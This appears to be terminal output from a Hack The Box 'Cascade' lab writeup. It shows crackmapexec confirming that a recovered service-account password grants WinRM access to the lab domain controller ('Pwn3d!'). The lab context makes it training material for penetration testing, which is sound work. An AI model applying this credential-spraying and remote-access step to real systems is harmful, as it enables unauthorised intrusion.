 ┌──(kali㉿kali)-[~/htb-labs/Cascade]
└─$ crackmapexec winrm IP -u "ArkSvc" -p "w3lc0meFr31nd"
SMB         IP              5985   CASC-DC1         [*] Windows 7 / Server 2008 R2 Build 76
01 (name:CASC-DC1) (domain:cascade.local)
HTTP        IP              5985   CASC-DC1         [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   CASC-DC1         [+] cascade.local\ArkSvc:w3lc0meFr31nd
(Pwn3d!)
┌──(kali㉿kali)-[~/htb-labs/Cascade]
└─$